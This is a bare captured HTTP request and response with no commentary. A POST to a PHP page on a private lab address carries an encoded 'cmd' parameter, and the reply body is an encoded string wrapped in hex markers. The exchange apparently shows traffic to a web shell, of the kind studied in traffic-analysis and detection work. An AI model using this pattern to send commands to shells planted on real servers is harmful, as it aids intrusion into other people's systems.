 POST /b1.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=3vghm6s0r2d69h0ooetsa70077;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.112.134
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 36
cmd=CFVFCwpWL1YLB2NnOGZhEgBDRQ%3D%3DHTTP/1.1 200 OK
Date: Fri, 21 Jun 2024 08:49:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=3vghm6s0r2d69h0ooetsa70077; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
0e973b1231cd9897ers5Y2UyYTdmaaqsPmYmu7lJM2NlMg==1130d6391f4c5483